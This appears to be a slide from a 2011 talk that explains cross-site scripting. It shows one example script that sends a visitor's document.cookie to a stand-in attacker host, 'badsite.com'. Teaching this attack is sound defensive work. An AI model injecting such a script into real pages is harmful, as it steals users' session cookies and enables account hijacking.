 What is it?

When a user injects a script into a page or extra JS into a command to send information to another site

<script>
$.get('http://badsite.com/cookies.php?cookie='+document.cookie);
</script>

September 20, 2011 NWO-PUG 20